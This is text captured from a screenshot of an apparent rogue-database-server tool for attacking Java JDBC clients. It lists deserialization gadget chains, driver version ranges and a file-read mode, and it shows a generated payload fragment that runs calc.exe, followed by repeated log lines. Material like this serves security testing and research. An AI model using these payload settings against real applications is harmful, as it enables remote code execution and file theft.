 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 127.0.0.1 USE 0.0.0.0 Status: RUNNING
Bind Port 65432 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:65432
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate terceptor&user=base64ZGVzZXJfQ0MzMV9jYWxjLmV4ZQ== Copy Payload
Log
[log] [10:15:12] user gadget: cc31
[log] [10:15:12] cmd (params): calc.exe
[log] [10:15:12] decode: deser_CC31_calc.exe
[log] [10:15:12] mode: deserialization
[log] [10:15:12] user gadget: cc31
[log] [10:15:12] cmd (params): calc.exe
[log] [10:15:12] decode: deser_CC31_calc.exe
[log] [10:15:12] decode: deser_CC31_calc.exe
[log] [10:15:12] mode: deserialization
[log] [10:15:12] user gadget: cc31
[log] [10:15:12] cmd (params): calc.exe